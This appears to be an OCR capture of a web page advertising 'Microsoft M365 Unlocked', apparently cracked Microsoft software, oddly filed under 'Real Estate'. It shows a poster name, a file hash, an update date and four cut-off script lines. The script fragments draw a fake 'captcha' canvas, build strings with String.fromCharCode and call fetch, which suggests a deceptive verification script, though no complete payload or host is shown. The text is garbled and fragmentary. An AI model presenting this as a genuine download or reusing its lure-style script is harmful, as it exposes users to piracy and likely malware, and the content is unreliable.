
Home
Real Estate
Microsoft M365 Unlocked
Microsoft M365 Unlocked
by
anish4
2 months ago
Real Estate
0
💾 File hash: 365e6a8f1b0df9be4bd818f71
Update date: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m